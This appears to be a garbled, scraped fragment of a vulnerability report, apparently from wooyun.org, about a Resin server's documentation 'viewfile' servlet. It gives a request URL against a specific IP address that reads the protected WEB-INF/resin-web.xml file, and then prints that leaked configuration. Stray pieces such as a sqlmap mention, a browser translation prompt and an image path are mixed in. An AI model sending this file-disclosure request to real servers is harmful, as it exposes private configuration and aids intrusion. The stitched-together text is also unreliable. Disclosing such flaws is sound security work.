 120.197.94.202:8080/resin-doc/viewfile/?contextpath=/&servletpath=&file=WEB-INF/resin-web.xml
Sqlmap的sql
papi.
此网页为 英文 网页，是否需要翻译？ 否 翻译
WEB-INF/resin-web.xml
<web-app xmlns="http://caucho.com/ns/resin"
xmlns:resin="http://caucho.com/ns/resin/core">
<class-loader>
<simple-loader path="WEB-INF/xsl"/>
<compiling-loader path="WEB-INF/classes" source="WEB-INF/src"/>
</class-loader>
<database jndi-name="jdbc/resin">
<driver type="com.caucho.db.jdbc.ConnectionPoolDataSourceImpl">
<path>WEB-INF/db</path>
<remove-on-error/>
</driver>
</database>
<resin:set var="doc_context_path" value="${webApp.contextPath}"/>
<servlet servlet-name="viewfile"
servlet-class="com.caucho.doc.ViewFileServlet">
</servlet>
<servlet-mapping url-pattern="/viewfile/*" servlet-name="viewfile"/>
<system-property javax.xml.stream.XMLOutputFactory="com.caucho.xml.stream.XMLOutputFactoryImpl"/>
<servlet servlet-name="xtp-doc"
servlet-class="com.caucho.xtpdoc.ResinDocServlet"/>
<servlet-mapping url-pattern="*.xtp" servlet-name="xtp-doc"/>
<welcome-file-list>
<welcome-file>index.xtp</welcome-file>
<welcome-file>index.jsp</welcome-file>
<welcome-file>index.php</welcome-file>
<welcome-file>index.html</welcome-file>
</welcome-file-list>
www.wooyun.org